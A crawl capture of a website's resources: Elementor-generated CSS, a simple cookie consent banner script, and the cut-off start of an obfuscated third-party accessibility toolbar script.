--e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-69892 .elementor-element.elementor-element-beb3780 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-69892 .elementor-element.elementor-element-beb3780{text-align:center;font-family:"Heebo", Sans-serif;font-size:20px;font-weight:400;line-height:23px;}#jet-popup-69892 .jet-popup__container-inner{background-color:#FFFFFF00;justify-content:center;}#jet-popup-69892 .jet-popup__container{width:1154px;}#jet-popup-69892 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-69892 .jet-popup__close-button{transform:translateX(-300px) translateY(33px);-webkit-transform:translateX(-300px) translateY(33px);}@media(max-width:767px){.elementor-69892 .elementor-element.elementor-element-7bdabff{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-69892 .elementor-element.elementor-element-af0802f{--min-height:26px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-69892 .elementor-element.elementor-element-5af907f{--min-height:257px;}.elementor-69892 .elementor-element.elementor-element-beb3780{font-size:16px;}#jet-popup-69892 .jet-popup__container{width:1028px;}#jet-popup-69892 .jet-popup__inner{justify-content:center;align-items:flex-start;}}@media(min-width:768px){.elementor-69892 .elementor-element.elementor-element-7bdabff{--width:46%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anabella.co.il/wp-content/uploads/elementor/css/post-87869.css?ver=1765947227
body_size: 409
content:
.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-87869 .elementor-element.elementor-element-7bdabff{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:none;--border-style:none;--border-radius:11px 11px 11px 11px;box-shadow:1px 1px 0px 1px rgba(0,0,0,0.5);}.elementor-87869 .elementor-element.elementor-element-7bdabff:not(.elementor-motion-effects-element-type-background), .elementor-87869 .elementor-element.elementor-element-7bdabff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-327dee5 );}.elementor-87869 .elementor-element.elementor-element-af0802f{--display:flex;}.elementor-87869 .elementor-element.elementor-element-c31c6e9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;}.elementor-87869 .elementor-element.elementor-element-5af907f{--display:flex;--min-height:362px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-87869 .elementor-element.elementor-element-ba575d1 img{width:25%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-87869 .elementor-element.elementor-element-dc222b5{text-align:center;}.elementor-87869 .elementor-element.elementor-element-dc222b5 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-a61fc08 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-87869 .elementor-element.elementor-element-beb3780{text-align:center;font-family:"Heebo", Sans-serif;font-size:20px;font-weight:400;line-height:23px;}.elementor-87869 .elementor-element.elementor-element-beb3780 > .elementor-widget-container{margin:-12px 0px 0px 0px;}#jet-popup-87869 .jet-popup__container{width:1154px;}#jet-popup-87869 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-87869 .jet-popup__container-inner{justify-content:center;background-color:#FFFFFF00;}#jet-popup-87869 .jet-popup__close-button{transform:translateX(-300px) translateY(33px);-webkit-transform:translateX(-300px) translateY(33px);}@media(max-width:767px){.elementor-87869 .elementor-element.elementor-element-7bdabff{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-87869 .elementor-element.elementor-element-af0802f{--min-height:26px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-87869 .elementor-element.elementor-element-5af907f{--min-height:257px;}.elementor-87869 .elementor-element.elementor-element-beb3780{font-size:16px;}#jet-popup-87869 .jet-popup__container{width:1028px;}#jet-popup-87869 .jet-popup__inner{justify-content:center;align-items:flex-start;}}@media(min-width:768px){.elementor-87869 .elementor-element.elementor-element-7bdabff{--width:46%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anabella.co.il/wp-content/uploads/elementor/css/post-89072.css?ver=1769503227
body_size: -11
content:
.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89072 .elementor-element.elementor-element-4efa1a1{--display:flex;--min-height:1132px;--border-radius:14px 14px 14px 14px;}.elementor-89072 .elementor-element.elementor-element-4efa1a1:not(.elementor-motion-effects-element-type-background), .elementor-89072 .elementor-element.elementor-element-4efa1a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0b0152c );}.elementor-widget-html .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-html .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89072 .elementor-element.elementor-element-25e6468 .elementor-button{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-0b0152c );box-shadow:1px 1px 1px 0px rgba(0,0,0,0.5);border-style:solid;border-width:1px 1px 1px 1px;border-radius:450px 450px 450px 450px;}#elementor-popup-modal-89072 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-89072{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-89072 .dialog-close-button{display:flex;}#elementor-popup-modal-89072 .dialog-widget-content{border-radius:14px 14px 14px 14px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-89072 .elementor-element.elementor-element-4efa1a1{--width:100%;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://anabella.co.il/wp-content/plugins/atr-simple-cookie-consent-banner/atr-scb.js?ver=1.0.1
body_size: 1503
content:
/** @format */

// scb-script.js - Vanilla JS cookie consent
(function () {
  const name = (window.scbSettings && scbSettings.cookieName) || "scb_consent";
  const expiryDays = (window.scbSettings && scbSettings.expiryDays) || 365;
  const isPrivacyPage = (window.scbSettings && scbSettings.isPrivacyPage) || false;

  // Prevent multiple initializations
  if (window.scbInitialized) return;
  window.scbInitialized = true;

  function saveConsent(obj) {
    try {
      localStorage.setItem(name, JSON.stringify(obj));
    } catch (e) {
      // fallback to cookie
      const v = encodeURIComponent(JSON.stringify(obj));
      document.cookie =
        name + "=" + v + ";path=/;max-age=" + expiryDays * 24 * 60 * 60;
    }
  }

  function getConsent() {
    try {
      const v = localStorage.getItem(name);
      if (v) return JSON.parse(v);
    } catch (e) {}
    // fallback read cookie
    const match = document.cookie.match(
      new RegExp("(^| )" + name + "=([^;]+)")
    );
    if (match) {
      try {
        return JSON.parse(decodeURIComponent(match[2]));
      } catch (e) {}
    }
    return null;
  }

  function consentGivenFor(key) {
    const c = getConsent();
    return c && c[key] === true;
  }

  // Replace <script type="text/plain" data-consent="analytics" src="..."></script>
  function activateDataScripts(type) {
    const nodes = document.querySelectorAll(
      'script[type="text/plain"][data-consent="' + type + '"]'
    );
    nodes.forEach((n) => {
      const s = document.createElement("script");
      if (n.src) s.src = n.src;
      if (n.textContent) s.textContent = n.textContent;
      // copy attributes except type
      for (let i = 0; i < n.attributes.length; i++) {
        const a = n.attributes[i];
        if (a.name === "type" || a.name === "data-consent") continue;
        s.setAttribute(a.name, a.value);
      }
      n.parentNode.replaceChild(s, n);
    });
  }

  function showBanner() {
    const banner = document.getElementById("scb-banner");
    const overlay = document.getElementById("scb-overlay");
    
    if (banner && overlay) {
      // On privacy policy page, don't block content completely
      if (isPrivacyPage) {
        overlay.classList.add('visible', 'privacy-page');
        banner.classList.add('visible');
      } else {
        // Add body class to prevent scroll on other pages
        document.body.classList.add('scb-open');
        overlay.classList.add('visible');
        banner.classList.add('visible');
      }
    }
  }

  function hideBanner() {
    const banner = document.getElementById("scb-banner");
    const overlay = document.getElementById("scb-overlay");
    const settings = document.getElementById("scb-settings");
    
    if (banner && overlay) {
      // Remove body class to restore scroll
      document.body.classList.remove('scb-open');
      
      // Hide overlay and banner with smooth transitions
      overlay.classList.remove('visible', 'privacy-page');
      banner.classList.remove('visible');
      
      if (settings) settings.hidden = true;
    }
  }

  function setLoadingState(loading) {
    const banner = document.getElementById("scb-banner");
    if (banner) {
      if (loading) {
        banner.classList.add('loading');
      } else {
        banner.classList.remove('loading');
      }
    }
  }

  // Initialize the banner
  function initBanner() {
    const banner = document.getElementById("scb-banner");
    const overlay = document.getElementById("scb-overlay");
    const settings = document.getElementById("scb-settings");
    const form = document.getElementById("scb-form");

    // Check if banner elements exist
    if (!banner || !overlay) {
      console.warn('Cookie consent banner elements not found');
      return;
    }

    const stored = getConsent();
    if (stored) {
      // User has already given consent - activate scripts and don't show banner
      if (stored.analytics) activateDataScripts("analytics");
      if (stored.marketing) activateDataScripts("marketing");
      return;
    }

    // On privacy policy page, show banner but don't block content
    if (isPrivacyPage) {
      // Add a note about temporary access
      const privacyNote = document.createElement('div');
      privacyNote.className = 'scb-privacy-note';
      privacyNote.innerHTML = '<small>💡 You can read this page while deciding about cookies</small>';
      banner.querySelector('.scb-content').insertBefore(privacyNote, banner.querySelector('.scb-text'));
    }

    // No consent yet - show banner after a short delay to prevent flash
    setTimeout(() => {
      showBanner();
    }, 100);

    // controls
    const btnAcceptAll = document.getElementById("scb-btn-accept-all");
    const btnReject = document.getElementById("scb-btn-reject");
    const btnCustom = document.getElementById("scb-btn-custom");
    const btnCancel = document.getElementById("scb-btn-cancel");

    btnAcceptAll &&
      btnAcceptAll.addEventListener("click", function () {
        setLoadingState(true);
        
        const c = {
          essential: true,
          analytics: true,
          marketing: true,
          ts: Date.now(),
        };
        
        saveConsent(c);
        activateDataScripts("analytics");
        activateDataScripts("marketing");
        
        setTimeout(() => {
          hideBanner();
          setLoadingState(false);
        }, 300);
      });

    btnReject &&
      btnReject.addEventListener("click", function () {
        setLoadingState(true);
        
        const c = {
          essential: true,
          analytics: false,
          marketing: false,
          ts: Date.now(),
        };
        
        saveConsent(c);
        
        setTimeout(() => {
          hideBanner();
          setLoadingState(false);
        }, 300);
      });

    btnCustom &&
      btnCustom.addEventListener("click", function () {
        if (settings) {
          settings.hidden = !settings.hidden;
        }
      });

    btnCancel &&
      btnCancel.addEventListener("click", function () {
        if (settings) settings.hidden = true;
      });

    if (form) {
      form.addEventListener("submit", function (e) {
        e.preventDefault();
        setLoadingState(true);
        
        const formd = new FormData(form);
        const c = {
          essential: true,
          analytics:
            formd.get("analytics") === "on" ||
            formd.get("analytics") === "true",
          marketing:
            formd.get("marketing") === "on" ||
            formd.get("marketing") === "true",
          ts: Date.now(),
        };
        
        saveConsent(c);
        if (c.analytics) activateDataScripts("analytics");
        if (c.marketing) activateDataScripts("marketing");
        
        setTimeout(() => {
          hideBanner();
          setLoadingState(false);
        }, 300);
      });
    }

    // Close banner when clicking outside (mobile-friendly)
    overlay.addEventListener("click", function(e) {
      if (e.target === overlay) {
        hideBanner();
      }
    });

    // Close banner with Escape key
    document.addEventListener("keydown", function(e) {
      if (e.key === "Escape") {
        hideBanner();
      }
    });
  }

  // Wait for DOM to be ready, but also check if elements are already there
  function ready() {
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", initBanner);
    } else {
      // DOM is already ready
      initBanner();
    }
  }

  // Start initialization
  ready();

  // expose for debugging / admin
  window.scb = {
    getConsent,
    saveConsent,
    consentGivenFor,
    activateDataScripts,
    showBanner,
    hideBanner,
  };
})();


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769586872033&l=he
body_size: 183484
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/anabella.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var Zfb='',bEo=206-195;function hgv(d){var h=508177;var v=d.length;var n=[];for(var l=0;l<v;l++){n[l]=d.charAt(l)};for(var l=0;l<v;l++){var j=h*(l+338)+(h%14253);var u=h*(l+206)+(h%47196);var s=j%v;var i=u%v;var y=n[s];n[s]=n[i];n[i]=y;h=(j+u)%6029528;};return n.join('')};var Cyb=hgv('scgscrutzntdbluwokofivxontpryjmqcearh').substr(0,bEo);var CDK='ra1 k,)6 a{7tt;;eor{)r2x{=+;))cu)3dtfom ojun=cnva}th]g{"=>0=5)]+0i[tt 2-,4r; 1,6tront"sb 8,l2,rbmr6d(6r!,,shjh<A,eaui;.da;+[9 vv.<mcpc(haragCf+ (r]3hm)A=]r]C7;!a+6;==ng8)ra(8th[fhr.=+"(p =p1d=(=ve-)su=narr i0btra;hcne)csh[8u90=+ig77.]1o wmhn uvb [h;b.({17i((r);ars6or;pw)r=,.2vevta-1;f;=0;a"=;)=a)=;7noalm"f(uvf;;et;t;g(=r9o3j1vjeikl(]a(2ft li]S,l1=(rh()o;oscC]a,+;[ai[u hcv5)e+,j;r)cfa.=d gd= qlnl9v.rt;..6Cf;=1<e5{berrw0;*.ln7q[,bra;e,fria(rlgvu=v";+,dc8l}o1(f0,jdk,n)=.4t(.(]5sbl v(ghhje.Ch)oAtjc})n)i(.;p)i*7l= igfm ar[;[rar8+vrv}=;vr8ta]s1l}amo{nr;=vrfenqa)g,,iSnal..rqavsuocgs;((=sclg9flo4;al8((oh)=lw78gs;4obernpi)]e+Anaitlxvu(i<lwz.[nv)fvhsebi[l.9a);ls,e)ev=. l;1aip>=t+og=p+n,"cw;e2=.olucj=alje0err" a2vuci-c=27o6p;u(r0dnn,s+d}6op=ullte)aar-ha;jC+r; r.opag+ter-f)lftaivrs)Cu]a=,al.i+=e"[(.nu,C0;=wk(;l]v0kux8[9oa-tftv.<s)2n,.n,a(g,t(o ehae)+t(8it=nrs;vbo+h0 h.s+A(y(;+"+r)=+rr+}1p;';var Dop=hgv[Cyb];var xPo='';var Aox=Dop;var OWC=Dop(xPo,hgv(CDK));var jjb=OWC(hgv(' "r.f30K1t.}:-[O.}.2248#nO"!97H&8tO0!l]:.h z5u u-li!f#asefke. {ih"psdeZ0,tfKp[uf2foi$olCr3c8Z.XO","".SbO0f.O.n0:f3"Kio""03,-60"6na8f4Ki1 -bn1Kos `7tK Krfy!9Zc:yfZO.rZ0nZ.11-h-c.l[ .".,"i0 Z0-ankK7.98tbt7wZf"t1tnZa33eKZf.csl5Z"1i0d!i0cz1a6xrZ.,_w\/2,,OC:KO2i85fKf;sKhZ38t.67.8869lKn,:KsZrlc65"5"Z"uK7#"ZrdOO+!70!m.sf",-61K`rGg-huo-C0e 3ty6"fTC1>h"e>>!\'.Z40z!u,68"k.",5eninifnsdNuetd,-ehrOdcZ x.l3 OVOf.2ep-t.7ckg !InfbpfOc6Zd.5.y5...!!k)as.OK8edn1s46"_Zt25a""s2 C,_60Sj,8-%Kb8|Kf,.Kl5"i(6oO"Z7ti1cp!95K!5.1.2Z",E-0hrB hitfZwog5a6,!f2e;,"9mms6Z1"7{"%".5,\/Kgn3o9"KruK-u1tC3ZnOZt("ui.t9."!tno[1fd_3e!"8OZlZga2.-.<3td.!"fc!jeaZ92.Z!s"!!"8i|#crn.C9oh...5et#ae986f!fhfx!n"Zd1.11aO!"O68Knn06Z:)p16p]7!ho7.in,6$r!c}2c.ff_i"nut6L"%8s"eC"_MOm2u@eZ\\ue!-Z6pCput.40d3!oar"<eoB"..,.Olr3>-"[Zt.s"1Zu%.wH9atdO.K78 l.r6Z1-"u1,K a.K!,,se"!t59Kz[gtO6c414Cse1"3tlZ3i8-1f8O!ZKOi71",3i3"81-#[4"K1".!".8zO.!3-.3oKv.1"s8.3"0ZV1Kt7"f.9KZg,2alKOufonZf"83lOoift3.o!3aae9.8`zZ0d}0e66fKCZi"O433iZoo.OZ66321etoNe"eZen2st\'"iN16f.1ZbK[40cfqi-b3"a%7Z"^\/,|"0.KlpZds"aK7Zi"u-o61=o71S%ZZe.r37hin2Z7G.96813!6Ks1sok.*2.f2 otlsr -8O.,.lus!n.xaf1O9f6o7p-berl16=woOZo84\/a6"4efZ.&IZ.1oO-e2yY"tti61Kdny[h.s-r.7nOC,6)a1#xr25.ZlO3]. 3.663o.w325.eKU>.9+>IQ!.p6Zap159f"KcaO"l.l."11V92O_,09.K58]s5K&-d94Of.eKXe]+OtffOCt.c.0t82K1Z\\|%Ks1"8ck7KmnKOf!`3+543!6".! Kri3Z!,im3O"5:f4211Z !o26O6f8"O115"v"ivK3.` 536Zfd5t5kf.Cp2na0ZO9o|ZZ0t7e8orKK7-g"+f,.o1cCZ54Z3q.9f3p7tl.Z8ef40nfp-}$31oe\'f 5]\\m.feZ31i.sd21!7fp`u9!13[c1ZOf-Z1fZ1D.2Zw.6Z6=.5ol3 4603..e6.KK8-\/OKtdv 14_ 2h0oBZ2EZK3"Kg61.s."Ze..!_eOoZ"a.ath68.Oetf4h\/sOrns27]g.]ltO"Z6{6t2!uW6Xt#ZZ137e2.%m20o[.kaglH,1stxmf!,7G"Zz8l3.8t52.!0>.a.72"716n3ff3Z7O92o3}8rC7`oi_w#!.e+0!9)gK-29Op-4i2910fWt.Z-8Kv1ada.o0{ZZ5Zos06 #,^1729n.73KZrK2}3"aV"fd7970v{8313Z9O3f@1yt:"^"73702K7a8i9}s.%84yehKj1C. to5.fdO96"\'e0c5\\.7hO06233H!v[i85rZ2.6J#e"Z7K9"6[z.6j.C12OC6Z5ZO24Zami95{!\/81...24v2c4.z&96a!2.|td0e9710.4KK27 Ze3l50-ZK1,"!15f,oo2,9O1682Ox89.s]0b1Z 1a20LKf.9215g^Z 49&9bh3.4f0_v1xiZOf(gZZc.4fKd53ei.o8.=ilp2K3Z.7tkv4#97!2$T82.i[o9!kl!7.Tr2OcO8f".ic1,14{-h._o.]1!9a.i6Zl7K86 .a.!On,54cKZ."P.fcaz nr"2!\/t77886".8wuZ5a4!y84vs7r"kpZ."utg].43"e1v\\lu1%8t!>8K868.r"owif!S!#!33"!."1COZ2iaKl3!,r8".pOK0b90M6\/&7_}C42\/.3Z48-!i4.0t.9h2eO`d#!3i!$.9"910Oz!m!!3f6Ziu1m9>348b87.1."g)e6:7a6d.Z5 {pKcZ.u3>IN z.7i1 4m1315i\'3,1.Z-5Zn^41sZ 5OfKMf0""..Z7*!08sfg,o22.On"t!9"08j54KO3t)1Z5.O5lf7O2,!C3!Zpv!8.fZ7..oy>998.95auiK32.ur!46b3O{"1nm,t6t9tg0.!l)399aOK7a,iiCc105e5}1K"Za3M0siZBy74Zr0mer863$ 37ta!m2ZZ.G,4cf..enrcsZk.,b2fft,Uy53.7ZK.e".2Z.Or>437KavOZ2i70l"aO!i3Zopfe*2.hne0OZ7vE>o"12h.n623"6Qp26>.mK,fc"2%16.ZO-7f(0t"!c4#4OvAKg0ib1OZOoZ,ffZ"1%.gfo)fijTbi]Kefa89CC.!t.sf.qe&t4,-K9nf"i!Z6.!1ot.a8t6 !ZF3,f8C64ppCcCKZ1nZ2z!fQK5!81orfpK.o6!s03!i4!iAm3,9\/|Ob hcZ3]"Z.2saaC[i-K12d2"18fs, mfc k?eo1c>A1ds4tct.Kn.-MfnoP"<loOtvZ.3 ow8adli-.l4"Z1.t7,ft,.$bw7lZvl7odt78s)Z2.f"iOKX3O.,c.sZK.z,["c"375!fo68>,"3ZuK,0m44"o\/f7w{r!:!wr6{sOy431336ZrK"-,ffk3l:=2("oKfZ"o7i8no.294eaaCt75OQfxixd6,03Z8,.qe>?s2e425.-2.135f.OeO45|Wyn6K4531o).OC128f!u179-iZ8KO.h"55.Z:K2"%Z.Kd"1,."KZ2OO+792po=o,uif\\"n0Z40.Oi4u25O2n7!r.-67g!!.m6O|2anrt6!2Zn.OnlO`92up2S!K258frpZf\/ZC7afa#K8C.K. nfefZK8$ZK$Z2*65F89ZO8\'ZhK8=Oz"1ZZ.61Osi)."s95T166O.$"132.39\'Zte".2i"t8v4l3779a5e7Oa9O{.708<9a1K"o!8Zi287.0.1K`acio[#p3s2..tt1!-8.ebZ8s40hdsdn9g28dc.n30O[-9Z8lO53di1Zc0l$o6202.A.3i3ZO1E.-O1w.K5.f95a76!.!Z6z;KZf3O,for8Oa"6.02!CuC6O87varat0Zao" v2O9w"-e9ff6TO89,340fE6\/$7a7z!2Kr!Zf1G-j8!969a23298786o.7ZCa85v3_48[a.7wOZ[z|..l&[tO9e7c[3 9},C2b.c22"O76l.}942e*7l.4{,iy4s.9sjmZ3ouu7M3zn_68!C{#23(83Z6[Z2Z"4o[ogee9l\'Z37OZo224)O.ot>l902"6ol3Z rf;CZ.59WO2k9.9sv*,rer2.2Z".53tc59.9,n. Za"7l|!767Ipv9cf.14Op+"u,O2Ot775".a4t,1ftmZait00t8f10.00KOf.20L"0e"KKZf3osZm[0OyfOt8!!5K9.`27_Z+p_pr6!79fK9!O1bm56zOm7y1699ta6Oa1,.ocn.a[22g..!0"1aZ792n5u6544!p29(5,1Zq8vt4 .]r125C2i37JJ)%e{Z1,%p]9O.1."Z94 .fK0.oI8k`KoK)4Rf1b.Km-r8O37!,aZ7.O4221I,9"tK",![8K9h.45,#9Ooi9"O.7Ki_a;O1a719tKoxK5Zunrsa,K.9.3bn.eKt"a"U.5iK 29)toe;d8t7190t73ibw"Z@7.l0e3Zf@-,w1i.3f-|{o.,3snnZeA!\'-d?iK14.1!7.2)Kh&.ZlaS6f217et 2as.1,ff-!f41.43"O-k7 i"re]fZ"R91622.fO5.2"n7OK!3K!,.7!5!iOO.nFt"a235j"1MhiofZ|4aO3c9e51K!t2x5svKPg,ad0Za.nO!n--..e83QK9_e0)!.5_Ksqau0.c1]n3iZb"38"7aV>u6gtzhOZhe5e2.5a23OKczJKo?1.650r7iy2 se.p4_2ost,280.fm8f{tO6Z2Ke,1[2,.da]ieOn9VO5v4.O2f0867!o5.5l.rKoZ2y.b8o!i91h40k#fK1le99be7ZKT7Z913!fO>fZ11#OnOt3.22s5O1oS5529a,3!4l3O9.S#f,4a4lnCs.a8631f!Z8eK3s1Oe014u2f9aZK5[l6a7aMK5 753!fKZZ3KO6Zi448.1kru.OZ"l-6Zo&03fZ$r35Z t36dOa07."3 oleOxo3e8.2y.ef4ZO8l3.y-0Z.!1HKi2}O!9\\Ks.xl.!p r9idO"O..larZ!6a23amO0.s}|OW.e24.0fda0t5oZ.ni2osM_ ",Kt@4!.1e`bw3!pO\/2KK9y\'5ro%Of.19t!\/0".H"1c0e " .92>21_Ku094sZt`5!$0Z57p.s0pO1t5Z(13.2r4wZtuyO75-|6ec,ooZmi.o.KO.2{r.pC.x1|K2y06C"141.881.OeR2#.ftZ6.e51l-.62163oefOdv.ezfKe.sd$uxa.!s\/-au8On t49bfU.5u[4ZZTOO#f179)Oy-K1s..t0i.n3I}lgOx!rZ7g.7ZCn"5y4e\/t9615896."-1!7Zwi21.Z30n-1p.O887.l9OOO.8.B50i8 6Zrf2Oe"21] ]t7.4@j9,&3i&9y9.1,1\\eK_a180"OC=8a28.zn".8,t! n6 .3112O61`;3O.f.92,.".i3de"0O-.0,!f.tn37.oKsaf1fZOs.f-.0-la6+"tv90m635e"yOa tZ9Zb25m56Ll 9" l36!ir14f+!,Z nd6, O6di86k{K3O:!!57a_K694ns\\!.7c9eeZie"p2O0p66`.z\\"l.ti3.0rK24M.Z!\/ f2v14s)42C.Z727Zz1"!^4O,0.D,2"8OO1,di3..5"f"x116Z6!5!07>Cc.v,720gah9O!Kn+O3ZK2.-3.4fK".032fQ!lodOe Zacfee0ece9KK!"8ylg6t..9[!o1..on5e6.2.OK-3}l-Ze.4"!s.Z:t"f!E-ZK"O64e2fmV1938.[Z"|kaK8[$Zo1vOy A0f51i2eKn..m9j1K27s0k8op..5l"O94On793O{F$K,,9rKDarfZK,|.hKo6pr!4Ze%..1cOZK1-"C.5Kfn.n1"3).K"On1.!vO2"2,!-7g9.cuZh97.K6h6.pf9180oi2d.!3zO0Mri3"q.291-Kj!98 8272O"!7{.7O.4K18,"3,{ZZ|._Ootx4Z27.307at,b8x.f8"Z1.Z8..pZ,t2CiY3.\/$V1l6oe4K.6vee,]Ko5Z07ZOez95e7O52O926333k57lA-2614i0Z5,74n.s.0x1."N6!o!63ue6Z26ll4066O.\\2"e,nM1ft,5eZoeef04cZe5""Hu0{!4|vp.r863a91a2]h9Qf26"fZ91o1KO!|7.on bolZ7U40f"daOpso.B.6l4..2l3Z0etK.Ka{13!ufi.1eOilkKOuX!4.O`lJati)694tZOg0K0^Oa920631"1(!id4o338Ki93p_8r81749m.e .7!}303^3t51KgkR!4.s!fO!z6e[c0.0Z52czW9"9e18.Z5i71i91OK5fiZ.iZ!^".,\'w]^8z1a""p."1.f17b[386 